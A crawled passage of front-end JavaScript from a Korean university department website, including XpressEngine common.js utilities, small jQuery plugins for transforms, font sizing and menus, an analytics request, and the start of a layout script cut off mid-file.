i=0;i<prefixes.length;i++)css['-'+prefixes[i]+'-'+prop]=props[prop];css[prop]=props[prop]}this.css(css);return this};var rotateUnits='deg';$.fn.rotate=function(val){var style=$(this).css('transform')||'none';if(typeof val=='undefined'){if(style){var m=style.match(/rotate\(([^)]+)\)/);if(m&&m[1]){return m[1]}}return 0}var m=val.toString().match(/^(-?\d+(\.\d+)?)(.+)?$/);if(m){if(m[3]){rotateUnits=m[3]}$(this).css('transform',style.replace(/none|rotate\([^)]*\)/,'')+'rotate('+m[1]+rotateUnits+')')}return this};$.fn.scale=function(val,duration,options){var style=$(this).css('transform');if(typeof val=='undefined'){if(style){var m=style.match(/scale\(([^)]+)\)/);if(m&&m[1]){return m[1]}}return 1}$(this).css('transform',style.replace(/none|scale\([^)]*\)/,'')+'scale('+val+')');return this};var curProxied=$.fx.prototype.cur;$.fx.prototype.cur=function(){if(this.prop=='rotate'){return parseFloat($(this.elem).rotate())}else if(this.prop=='scale'){return parseFloat($(this.elem).scale())}return curProxied.apply(this,arguments)};$.fx.step.rotate=function(fx){$(fx.elem).rotate(fx.now+rotateUnits)};$.fx.step.scale=function(fx){$(fx.elem).scale(fx.now)};var animateProxied=$.fn.animate;$.fn.animate=function(prop){if(typeof prop['rotate']!='undefined'){var m=prop['rotate'].toString().match(/^(([+-]=)?(-?\d+(\.\d+)?))(.+)?$/);if(m&&m[5]){rotateUnits=m[5]}prop['rotate']=m[1]}return animateProxied.apply(this,arguments)};function getTransformProperty(element){var properties=['transform','WebkitTransform','msTransform','MozTransform','OTransform'];var p;while(p=properties.shift()){if(typeof element.style[p]!='undefined'){return p}}return'transform'};var _propsObj=null;var proxied=$.fn.css;$.fn.css=function(arg,val){if(_propsObj===null){if(typeof $.cssProps!='undefined'){_propsObj=$.cssProps}else if(typeof $.props!='undefined'){_propsObj=$.props}else{_propsObj={}}}if(typeof _propsObj['transform']=='undefined'&&(arg=='transform'||(typeof arg=='object'&&typeof arg['transform']!='undefined'))){_propsObj['transform']=getTransformProperty(this.get(0))}if(_propsObj['transform']!='transform'){if(arg=='transform'){arg=_propsObj['transform'];if(typeof val=='undefined'&&jQuery.style){return jQuery.style(this.get(0),arg)}}else if(typeof arg=='object'&&typeof arg['transform']!='undefined'){arg[_propsObj['transform']]=arg['transform'];delete arg['transform']}}return proxied.apply(this,arguments)}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/common/js/common.js
body_size: 7345
content:
/**
 * @file common.js
 * @author NHN (developers@xpressengine.com)
 * @brief 몇가지 유용한 & 기본적으로 자주 사용되는 자바스크립트 함수들 모음
 **/
//if(jQuery)jQuery.noConflict();
(function($){var UA=navigator.userAgent.toLowerCase();$.os={Linux:/linux/.test(UA),Unix:/x11/.test(UA),Mac:/mac/.test(UA),Windows:/win/.test(UA)};$.os.name=($.os.Windows)?'Windows':($.os.Linux)?'Linux':($.os.Unix)?'Unix':($.os.Mac)?'Mac':'';window.XE={loaded_popup_menus:new Array(),addedDocument:new Array(),checkboxToggleAll:function(){var itemName='cart',options={wrap:null,checked:'toggle',doClick:false};switch(arguments.length){case 1:if(typeof (arguments[0])=="string"){itemName=arguments[0]}else $.extend(options,arguments[0]||{});break;case 2:itemName=arguments[0];$.extend(options,arguments[1]||{})};if(options.doClick==true)options.checked=null;if(typeof (options.wrap)=="string")options.wrap='#'+options.wrap;if(options.wrap){var obj=$(options.wrap).find('input[name='+itemName+']:checkbox')}else var obj=$('input[name='+itemName+']:checkbox');if(options.checked=='toggle'){obj.each(function(){$(this).attr('checked',($(this).attr('checked'))?false:true)})}else (options.doClick==true)?obj.click():obj.attr('checked',options.checked)},displayPopupMenu:function(ret_obj,response_tags,params){var target_srl=params.target_srl,menu_id=params.menu_id,menus=ret_obj.menus,html="";if(this.loaded_popup_menus[menu_id]){html=this.loaded_popup_menus[menu_id]}else{if(menus){var item=menus.item;if(typeof (item.length)=='undefined'||item.length<1)item=new Array(item);if(item.length)for(var i=0;i<item.length;i++){var url=item[i].url,str=item[i].str,icon=item[i].icon,target=item[i].target,styleText="",click_str="";if(icon)styleText=" style=\"background-image:url('"+icon+"')\" ";switch(target){case"popup":click_str=" onclick=\"popopen(this.href,'"+target+"'); return false;\"";break;case"self":break;case"javascript":click_str=" onclick=\""+url+"; return false; \"";url="#";break;default:click_str=" onclick=\"window.open(this.href); return false;\"";break};html+='<li '+styleText+'><a href="'+url+'"'+click_str+'>'+str+'</a></li> '}};this.loaded_popup_menus[menu_id]=html};if(html){var area=$('#popup_menu_area').html('<ul>'+html+'</ul>'),areaOffset={top:params.page_y,left:params.page_x};if(area.outerHeight()+areaOffset.top>$(window).height()+$(window).scrollTop())areaOffset.top=$(window).height()-area.outerHeight()+$(window).scrollTop();if(area.outerWidth()+areaOffset.left>$(window).width()+$(window).scrollLeft())areaOffset.left=$(window).width()-area.outerWidth()+$(window).scrollLeft();area.css({top:areaOffset.top,left:areaOffset.left}).show()}}}})(jQuery);jQuery(function($){if(!$('#popup_menu_area').length){var menuObj=$('<div>').attr('id','popup_menu_area').css({display:'none',zIndex:9999});$(document.body).append(menuObj)};$(document).click(function(evt){var area=$('#popup_menu_area');if(!area.length)return;area.hide();var targetObj=$(evt.target);if(!targetObj.length)return;if(targetObj.length&&$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)targetObj=targetObj.parent();if(!targetObj.length||$.inArray(targetObj.attr('nodeName'),['DIV','SPAN','A'])==-1)return;var class_name=targetObj.attr('className');if(class_name.indexOf('_')<=0)return;var class_name_list=class_name.split(' '),menu_id='',menu_id_regx=/^([a-zA-Z]+)_([0-9]+)$/;for(var i=0,c=class_name_list.length;i<c;i++)if(menu_id_regx.test(class_name_list[i]))menu_id=class_name_list[i];if(!menu_id)return;var tmp_arr=menu_id.split('_'),module_name=tmp_arr[0],target_srl=tmp_arr[1];if(!module_name||!target_srl||target_srl<1)return;var action_name="get"+module_name.substr(0,1).toUpperCase()+module_name.substr(1,module_name.length-1)+"Menu",params=new Array();params.target_srl=target_srl;params.mid=params.cur_mid=current_mid;params.cur_act=current_url.getQuery('act');params.menu_id=menu_id;params.page_x=evt.pageX;params.page_y=evt.pageY;if(typeof (xeVid)!='undefined')params.vid=xeVid;var response_tags=new Array("error","message","menus");if(typeof (XE.loaded_popup_menus[menu_id])!='undefined'){XE.displayPopupMenu(params,response_tags,params);return};show_waiting_message=false;exec_xml(module_name,action_name,params,XE.displayPopupMenu,response_tags,params);show_waiting_message=true});if($.browser.msie)$('select').each(function(i,sels){var disabled_exists=false,first_enable=new Array();for(var j=0;j<sels.options.length;j++)if(sels.options[j].disabled){sels.options[j].style.color='#CCCCCC';disabled_exists=true}else first_enable[i]=(first_enable[i]>-1)?first_enable[i]:j;if(!disabled_exists)return;sels.oldonchange=sels.onchange;sels.onchange=function(){if(this.options[this.selectedIndex].disabled){this.selectedIndex=first_enable[i]}else if(this.oldonchange)this.oldonchange()};if(sels.selectedIndex>=0&&sels.options[sels.selectedIndex].disabled)sels.onchange()});var drEditorFold=$('.xe_content .fold_button');if(drEditorFold.size()){var fold_container=$('div.fold_container',drEditorFold);$('button.more',drEditorFold).click(function(){$(this).hide().next('button').show().parent().next(fold_container).show()});$('button.less',drEditorFold).click(function(){$(this).hide().prev('button').show().parent().next(fold_container).hide()})}});String.prototype.getQuery=function(key){var idx=this.indexOf('?');if(idx==-1)return null;var query_string=this.substr(idx+1,this.length),args={};query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(){args[arguments[1]]=arguments[2]});var q=args[key];if(typeof (q)=="undefined")q="";return q};String.prototype.setQuery=function(key,val){var idx=this.indexOf('?'),uri=this.replace(/#$/,'');if(idx!=-1){var query_string=uri.substr(idx+1,this.length),args={},q_list=[];uri=this.substr(0,idx);query_string.replace(/([^=]+)=([^&]*)(&|$)/g,function(all,key,val){args[key]=val});args[key]=val;jQuery.each(args,function(key,val){if(!jQuery.trim(val))return;q_list.push(decodeURIComponent(key)+'='+decodeURIComponent(val))});query_string=q_list.join('&');uri=uri+(query_string?'?'+query_string:'')}else if(val.toString().trim())uri=uri+"?"+decodeURIComponent(key)+"="+decodeURIComponent(val);var re=/https:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="http://"+check[1];if(typeof (http_port)!='undefined'&&http_port!=80)toReplace+=":"+http_port;uri=uri.replace(re,toReplace)};var bUseSSL=false;if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){bUseSSL=true}else if(typeof (ssl_actions)!='undefined'&&typeof (ssl_actions.length)!='undefined'&&uri.getQuery('act')){var act=uri.getQuery('act');for(i=0;i<ssl_actions.length;i++)if(ssl_actions[i]==act){bUseSSL=true;break}};if(bUseSSL){var re=/http:\/\/([^:\/]+)(:\d+|)/i,check=re.exec(uri);if(check){var toReplace="https://"+check[1];if(typeof (https_port)!='undefined'&&https_port!=443)toReplace+=":"+https_port;uri=uri.replace(re,toReplace)}};return encodeURI(uri)};String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}
function xSleep(sec){sec=sec/1000;var now=new Date(),sleep=new Date();while(sleep.getTime()-now.getTime()<sec)sleep=new Date()}
function isDef(){for(var i=0;i<arguments.length;++i)if(typeof (arguments[i])=="undefined")return false;return true};var winopen_list=new Array()
function winopen(url,target,attribute){if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);try{if(target!="_blank"&&winopen_list[target]){winopen_list[target].close();winopen_list[target]=null}}catch(e){};if(typeof (target)=='undefined')target='_blank';if(typeof (attribute)=='undefined')attribute='';var win=window.open(url,target,attribute);win.focus();if(target!="_blank")winopen_list[target]=win}
function popopen(url,target){if(typeof (target)=="undefined")target="_blank";if(typeof (xeVid)!='undefined'&&url.indexOf(request_uri)>-1&&!url.getQuery('vid'))url=url.setQuery('vid',xeVid);winopen(url,target,"left=10,top=10,width=10,height=10,scrollbars=no,resizable=yes,toolbars=no")}
function sendMailTo(to){location.href="mailto:"+to}
function move_url(url,open_wnidow){if(!url)return false;if(typeof (open_wnidow)=='undefined')open_wnidow='N';if(open_wnidow=='N'){open_wnidow=false}else open_wnidow=true;if(/^\./.test(url))url=request_uri+url;if(open_wnidow){winopen(url)}else location.href=url;return false}
function displayMultimedia(src,width,height,options){var html=_displayMultimedia(src,width,height,options);if(html)document.writeln(html)}
function _displayMultimedia(src,width,height,options){if(src.indexOf('files')==0)src=request_uri+src;var defaults={wmode:'transparent',allowScriptAccess:'sameDomain',quality:'high',flashvars:'',autostart:false},params=jQuery.extend(defaults,options||{}),autostart=(params.autostart&&params.autostart!='false')?'true':'false';delete (params.autostart);var clsid="",codebase="",html="";if(/\.(gif|jpg|jpeg|bmp|png)$/i.test(src)){html='<img src="'+src+'" width="'+width+'" height="'+height+'" />'}else if(/\.flv$/i.test(src)||/\.mov$/i.test(src)||/\.moov$/i.test(src)||/\.m4v$/i.test(src)){html='<embed src="'+request_uri+'common/tpl/images/flvplayer.swf" allowfullscreen="true" autostart="'+autostart+'" width="'+width+'" height="'+height+'" flashvars="&file='+src+'&width='+width+'&height='+height+'&autostart='+autostart+'" wmode="'+params.wmode+'" />'}else if(/\.swf/i.test(src)){clsid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000';if(typeof (enforce_ssl)!='undefined'&&enforce_ssl){codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0"}else codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0";html='<object classid="'+clsid+'" codebase="'+codebase+'" width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'">';html+='<param name="movie" value="'+src+'" />';for(var name in params)if(params[name]!='undefined'&&params[name]!='')html+='<param name="'+name+'" value="'+params[name]+'" />';html+='<embed src="'+src+'" autostart="'+autostart+'"  width="'+width+'" height="'+height+'" flashvars="'+params.flashvars+'" wmode="'+params.wmode+'"></embed></object>'}else{if(jQuery.browser.mozilla||jQuery.browser.opera)autostart=(params.autostart&&params.autostart!='false')?'1':'0';html='<embed src="'+src+'" autostart="'+autostart+'" width="'+width+'" height="'+height+'"';if(params.wmode=='transparent')html+=' windowlessvideo="1"';html+='></embed>'};return html}
function zbxe_folder_open(id){jQuery("#folder_open_"+id).hide();jQuery("#folder_close_"+id).show();jQuery("#folder_"+id).show()}
function zbxe_folder_close(id){jQuery("#folder_open_"+id).show();jQuery("#folder_close_"+id).hide();jQuery("#folder_"+id).hide()}
function setFixedPopupSize(){var $=jQuery,$header=$('#popHeader'),$body=$('#popBody');if($body.length)if($body.height()>400)$body.css({overflow:'auto',overflowX:'hidden',height:400+'px'});var $win=$(window),$pc=$('#popup_content'),w=Math.max($pc[0].offsetWidth,600),h=$pc[0].offsetHeight,dw=$win.width(),dh=$win.height(),_w=0,_h=0;if(w!=dw)_w=w-dw;if(h!=dh)_h=h-dh;if(_w||_h)window.resizeBy(_w,_h);if(!arguments.callee.executed){setTimeout(setFixedPopupSize,300);arguments.callee.executed=true}}
function doCallModuleAction(module,action,target_srl){var params=new Array();params.target_srl=target_srl;params.cur_mid=current_mid;exec_xml(module,action,params,completeCallModuleAction)}
function completeCallModuleAction(ret_obj,response_tags){if(ret_obj.message!='success')alert(ret_obj.message);location.reload()}
function completeMessage(ret_obj){alert(ret_obj.message);location.reload()}
function doChangeLangType(obj){if(typeof (obj)=="string"){setLangType(obj)}else{var val=obj.options[obj.selectedIndex].value;setLangType(val)};location.href=location.href.setQuery('l','')}
function setLangType(lang_type){var expire=new Date();expire.setTime(expire.getTime()+(7000*24*3600000));setCookie('lang_type',lang_type,expire,'/')}
function doDocumentPreview(obj){var fo_obj=obj;while(fo_obj.nodeName!="FORM")fo_obj=fo_obj.parentNode;if(fo_obj.nodeName!="FORM")return;var editor_sequence=fo_obj.getAttribute('editor_sequence'),content=editorGetContent(editor_sequence),win=window.open("","previewDocument","toolbars=no,width=700px;height=800px,scrollbars=yes,resizable=yes"),dummy_obj=jQuery("#previewDocument");if(!dummy_obj.length)dummy_obj=jQuery('<form id="previewDocument" target="previewDocument" method="post" action="'+request_uri+'"><input type="hidden" name="module" value="document" /><input type="hidden" name="act" value="dispDocumentPreview" /><input type="hidden" name="content" /></form>').appendTo(document.body);dummy_obj.find('input[name="content"]').val(content).end().submit()}
function doDocumentSave(obj){var editor_sequence=obj.form.getAttribute('editor_sequence'),prev_content=editorRelKeys[editor_sequence]['content'].value;if(typeof (editor_sequence)!='undefined'&&editor_sequence&&typeof (editorRelKeys)!='undefined'&&typeof (editorGetContent)=='function'){var content=editorGetContent(editor_sequence);editorRelKeys[editor_sequence]['content'].value=content};var params={},responses=['error','message','document_srl'],elms=obj.form.elements,data=jQuery(obj.form).serializeArray();jQuery.each(data,function(i,field){var val=jQuery.trim(field.value);if(!val)return true;if(/\[\]$/.test(field.name))field.name=field.name.replace(/\[\]$/,'');if(params[field.name]){params[field.name]+='|@|'+val}else params[field.name]=field.value});exec_xml('member','procMemberSaveDocument',params,completeDocumentSave,responses,params,obj.form);editorRelKeys[editor_sequence]['content'].value=prev_content;return false}
function completeDocumentSave(ret_obj){jQuery('input[name=document_srl]').eq(0).val(ret_obj.document_srl);alert(ret_obj.message)};var objForSavedDoc=null
function doDocumentLoad(obj){objForSavedDoc=obj.form;popopen(request_uri.setQuery('module','member').setQuery('act','dispSavedDocumentList'))}
function doDocumentSelect(document_srl){if(!opener||!opener.objForSavedDoc){window.close();return};opener.location.href=opener.current_url.setQuery('document_srl',document_srl).setQuery('act','dispBoardWrite');window.close()}
function viewSkinInfo(module,skin){popopen("./?module=module&act=dispModuleSkinInfo&selected_module="+module+"&skin="+skin,'SkinInfo')};var addedDocument=new Array()
function doAddDocumentCart(obj){var srl=obj.value;addedDocument[addedDocument.length]=srl;setTimeout(function(){callAddDocumentCart(addedDocument.length)},100)}
function callAddDocumentCart(document_length){if(addedDocument.length<1||document_length!=addedDocument.length)return;var params=new Array();params.srls=addedDocument.join(",");exec_xml("document","procDocumentAddCart",params,null);addedDocument=new Array()}
function transRGB2Hex(value){if(!value)return value;if(value.indexOf('#')>-1)return value.replace(/^#/,'');if(value.toLowerCase().indexOf('rgb')<0)return value;value=value.replace(/^rgb\(/i,'').replace(/\)$/,'');value_list=value.split(',');var hex='';for(var i=0;i<value_list.length;i++){var color=parseInt(value_list[i],10).toString(16);if(color.length==1)color='0'+color;hex+=color};return hex}
function toggleSecuritySignIn(){var href=location.href;if(/https:\/\//i.test(href)){location.href=href.replace(/^https/i,'http')}else location.href=href.replace(/^http/i,'https')}
function reloadDocument(){location.reload()};var Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=Base64._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64}else if(isNaN(chr3))enc4=64;output=output+this._keyStr.charAt(enc1)+this._keyStr.charAt(enc2)+this._keyStr.charAt(enc3)+this._keyStr.charAt(enc4)};return output},decode:function(input){var output="",chr1,chr2,chr3,enc1,enc2,enc3,enc4,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=this._keyStr.indexOf(input.charAt(i++));enc2=this._keyStr.indexOf(input.charAt(i++));enc3=this._keyStr.indexOf(input.charAt(i++));enc4=this._keyStr.indexOf(input.charAt(i++));chr1=(enc1<<2)|(enc2>>4);chr2=((enc2&15)<<4)|(enc3>>2);chr3=((enc3&3)<<6)|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)};output=Base64._utf8_decode(output);return output},_utf8_encode:function(string){string=string.replace(/\r\n/g,"\n");var utftext="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c)}else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128)}else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128)}};return utftext},_utf8_decode:function(utftext){var string="",i=0,c=c1=c2=0;while(i<utftext.length){c=utftext.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){c2=utftext.charCodeAt(i+1);string+=String.fromCharCode(((c&31)<<6)|(c2&63));i+=2}else{c2=utftext.charCodeAt(i+1);c3=utftext.charCodeAt(i+2);string+=String.fromCharCode(((c&15)<<12)|((c2&63)<<6)|(c3&63));i+=3}};return string}};if(typeof (resizeImageContents)=='undefined')function resizeImageContents(){};if(typeof (activateOptionDisabled)=='undefined')function activateOptionDisabled(){};objectExtend=jQuery.extend
function toggleDisplay(objId){jQuery('#'+objId).toggle()}
function checkboxSelectAll(formObj,name,checked){var itemName=name,option={};if(typeof (formObj)!="undefined")option.wrap=formObj;if(typeof (checked)!="undefined")option.checked=checked;XE.checkboxToggleAll(itemName,option)}
function clickCheckBoxAll(formObj,name){var itemName=name,option={doClick:true};if(typeof (formObj)!="undefined")option.wrap=formObj;XE.checkboxToggleAll(itemName,option)}
function svc_folder_open(id){jQuery("#_folder_open_"+id).hide();jQuery("#_folder_close_"+id).show();jQuery("#_folder_"+id).show()}
function svc_folder_close(id){jQuery("#_folder_open_"+id).show();jQuery("#_folder_close_"+id).hide();jQuery("#_folder_"+id).hide()}
function open_calendar(fo_id,day_str,callback_func){if(typeof (day_str)=="undefined")day_str="";var url="./common/tpl/calendar.php?";if(fo_id)url+="fo_id="+fo_id;if(day_str)url+="&day_str="+day_str;if(callback_func)url+="&callback_func="+callback_func;popopen(url,'Calendar')};var loaded_popup_menus=XE.loaded_popup_menus
function createPopupMenu(){}
function chkPopupMenu(){}
function displayPopupMenu(ret_obj,response_tags,params){XE.displayPopupMenu(ret_obj,response_tags,params)}
function GetObjLeft(obj){return jQuery(obj).offset().left}
function GetObjTop(obj){return jQuery(obj).offset().top}
function replaceOuterHTML(obj,html){jQuery(obj).replaceWith(html)}
function getOuterHTML(obj){return jQuery(obj).html().trim()}
function setCookie(name,value,expire,path){var s_cookie=name+"="+escape(value)+((!expire)?"":("; expires="+expire.toGMTString()))+"; path="+((!path)?"/":path);document.cookie=s_cookie};jQuery(function(){jQuery(".lang_code").each(function(){var objText=jQuery(this),targetName=objText.attr("id");if(typeof (targetName)=="undefined")targetName=objText.attr("name");if(typeof (targetName)=="undefined")return;objText.after("<a href='"+request_uri.setQuery('module','module').setQuery('act','dispModuleAdminLangcode').setQuery('target',targetName)+"' class='buttonSet buttonSetting' onclick='popopen(this.href);return false;'><span>find_langcode</span></a>")})})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1795293964&t=pageview&_s=1&dl=https%3A%2F%2Fda.skuniv.ac.kr%2Findex.php%3Fmid%3Dda_notice%26listStyle%3Dgallery%26document_srl%3D5643&ul=en-us%40posix&dt=%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%20%EB%AC%B4%EC%9A%A9%EC%98%88%EC%88%A0%ED%95%99%EB%B6%80%20%ED%95%9C%EA%B5%AD%EB%AC%B4%EC%9A%A9%EC%A0%84%EA%B3%B5%20%EC%9E%AC%ED%95%99%EC%83%9D%EB%93%A4%2C%20%272024%20%EC%A0%9C19%ED%9A%8C%20%EB%B3%B4%ED%9B%88%EC%A0%84%EA%B5%AD%EB%AC%B4%EC%9A%A9%EA%B2%BD%EC%97%B0%EB%8C%80%ED%9A%8C%27%EC%97%90%20%EC%B0%B8%EA%B0%80%ED%95%B4%20%27%EB%8C%80%EC%83%81%E2%80%99%20%E2%80%98%EA%B8%88%EC%83%81%E2%80%99%20%E2%80%98%EC%9D%80%EC%83%81%E2%80%99%20%EB%93%B1%20%EB%8C%80%EA%B1%B0%20%EC%88%98%EC%83%81%ED%95%98%EB%8A%94%20%EB%93%B1%20%EC%9A%B0%EC%88%98%ED%95%9C%20%EC%84%B1%EC%A0%81%20%EA%B1%B0%EB%91%AC%20-%20%ED%95%99%EA%B3%BC%20%EA%B3%B5%EC%A7%80%EC%82%AC%ED%95%AD%20%7C%20%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%20%EB%AC%B4%EC%9A%A9%EC%98%88%EC%88%A0%ED%95%99%EB%B6%80&sr=1280x720&vp=1280x720&_u=aGBAgEAjAAAAACAAI~&jid=1839875654&gjid=1272774786&cid=958788081.1769254331&tid=UA-16564426-6&_gid=1414393907.1769254331&_slc=1&gtm=45He61m0n71WCC3DDza200&cd2=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&cd3=&cd4=&cd5=&cd6=&cd8=1769254329819.j01fqim&cd9=2026-01-24T11%3A32%3A09.820%2B00%3A00&cd10=1280x720&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116682876~116992597~117041588~117042506~117099528~117223565&z=2015174169
body_size: -450
content:
2,cG-08QJQ8YC65

--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/jquery.fontsizer.js
body_size: 707
content:
/*!
 * jQuery fontSizer v1.0
 * http://protoboard.cl/
 *
 * Copyright 2011, Rodrigo Augosto (@coto)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Date: Mon Mar 22 01:01:29 2011 -0500
 */

;(function($) {

	$.fn.fontSizer = function(settings){
		defaults = {
			action: "up",
			increment: 1,
			max: 30,
			min: 8,
			widget: {css: ["mas","menos"]},
			headers: {},
			debug: false
		},
		this.click(function(){
			if(settings['elements'] == "")
				return;
			elements = settings['elements'];
			var action = $.trim((settings['action']==undefined)? defaults.action:settings['action']);
			var factor = parseInt((settings['increment']==undefined)? defaults.increment:settings['increment']);
			var max = parseInt((settings['max']==undefined)? defaults.max:settings['max']);
			var min = parseInt((settings['min']==undefined)? defaults.min:settings['min']);
			var patron = /px$/;
			if ($(elements).children().size() == 0){
					tamanno = $(elements).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(elements).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
					alert(new_tamanno);
			}
			else{
				$(elements).children().each(function(){
					tamanno = $(this).css('font-size');
					if (action == "up"){
						new_tamanno = parseInt(tamanno.replace(patron, '')) + factor;
						if(new_tamanno > max){
							return;
						}
					}
					else{
						new_tamanno = parseInt(tamanno.replace(patron, '')) - factor;
						if(new_tamanno < min){
							return;
						}
					}
					$(this).css('font-size',new_tamanno+'px').css('line-height', new_tamanno+8+'px');
				});
			}

		})
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/js/menu.js
body_size: 749
content:
$(document).ready(function(){
    $('#vertical-menu > li > a').click(function(event){
        event.preventDefault();
		if ($.browser.msie && $.browser.version < 9) {
			$('#vertical-menu li ul').hide();
		}else{
			$('#vertical-menu li ul').slideUp({
				duration: 300,
				easing: 'easeInExpo'
			});
		}
        /*
         if ($(this).next().is(":visible")) {
         $(this).next().slideDown({
         duration: 1000,
         easing: 'easeInExpo'
         });
         } else {
         */
		if ($.browser.msie && $.browser.version < 9) {
			$(this).next().show();
		}else{
			$(this).next().slideDown({
	            duration: 300,
	            easing: 'easeOutExpo'
	        });
		}
        
		

    });
});


--- FILE ---
content_type: application/javascript
request_url: https://da.skuniv.ac.kr/layouts/SKUDEP/js/global.js
body_size: 12883
content:
$(function() {
		
	var debug = 0;
	
	var SetPage = (function(){
	
		//초기화
		var init = function(){
			
			/*********************************************************************************************************************
			 * 공통으로 실행될 스크립트
			 *********************************************************************************************************************/
			
			setLinkHoverEffect();
			setMenuControl();
			setLoginBox(); //이놈이 isotope를 뭉개지게 함.
			setYoutubePopup();
			setPopupImage(); //이놈도 isotope 뭉개지는 원인
			setMenuPosition();
			//setTopLinkDivider();
			setTopLinkShadow();
			//setSkitterBG();
			$(window).resize(function(){
				setMenuPosition();
			});
			
			//사이트 검색 필터 적용
			$("input[name=searchq]").addClass('filter');
			
			
			/*********************************************************************************************************************
			 * 메인페이지에서만 실행될 스크립트
			 *********************************************************************************************************************/
			if (page_mid == "main") {
				
				setMainFont();
				//setSkitterBanner();
				setImageCaption();
				setBannerDesciption();
				setNoticeBoxIcon();
				setMainIsotope();
				setMainFooterPosition();
				setSiteMapLink();
				
			}
			/*********************************************************************************************************************
			 * 서브페이지 및 기타 페이지에서 실행될 스크립트
			 *********************************************************************************************************************/
			else{
				
				setSubPageFont();
				setFontSize();
				setNotice();
				setPrint();
				setContentMarginTop();
				setImageCaption();
				setToolTip();
				setTopLink();
				setPageList();
				setDataTable();
				setSmoothScroll();
				setSubPageHeader();
				setQRCode(); //이놈이 isotope를 뭉개지게 함.
				setCodaSlider();
				setWayPoint(); //codaslider보다 아래에 있어야함.
				setSiteMapLink();
				replaceEmail();
				setContentWidth(); //처음 실행해주고 창크기 변하면 또 실행해주고
				$(window).resize(function(){
					setContentWidth();
				});
				//setFirstWordStyle();
				//(page_mid == "career") ? 
				setAdvencedPathLink();
				(page_mid == "college") ? setDepartmentsBG() : '' ;
				setIsotope(); //isotope 가장 아래에 두어야 함. 
				//(page_mid == "lecture_table" || "student") ? setHeightProperty() : '' ; //TODO isotope 로딩후 페이지 내용이 변하므로, 또한 이건 코다슬라이더가 존재하는 페이지에서는 무조건 실행되도록 해야 함. 
				setHeightProperty();
			}
			
		},
			
			
		//메인페이지 쿠폰 폰트 셋팅
		setMainFont = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version > 6)) {
				Cufon.set('fontFamily', 'Aller');
				Cufon.replace('#main-content .en h2, #main-content .en h3, #main-content .dep-name em', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 3px 3px, rgba(0, 0, 0, 0.3) -1px -1px'
				});	
				Cufon.set('fontFamily', 'daum_semibold_final');
				Cufon.replace('#main-content .kr', {
				    textShadow: 'rgba(0, 0, 0, 0.3) 2px 2px, rgba(0, 0, 0, 0.3) -1px -1px'
				});
				Cufon.set('fontFamily', 'daum_regular_final');
				/*
				Cufon.replace('.boxtitle', {
				});
				*/
			}
		},
		//사이트 배경을 스키터로 처리
		setSkitterBG = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('.box_skitter_large').skitter({
					animation: 'randomSmart',
					hideTools: true,
					show_randomly: true,
					interval: 21000,
					velocity: 0.5
				});
			}	
		},
		//메인베너 스키터로 처리
		setSkitterBanner = function(){
			$('.box_skitter_banner').skitter({
				animation:'randomSmart',
				hideTools: true,
				show_randomly: true,
				interval: 10000,
				velocity: 1,
				label: false
			});	
		},
		//뉴 아이콘만 표시위해
		setNoticeBoxIcon = function(){
			$('.noticebox .title img[title="new"]').css({'display': 'inline'});	
		},
		//서브페이지 쿠폰 폰트 셋팅
		setSubPageFont = function(){
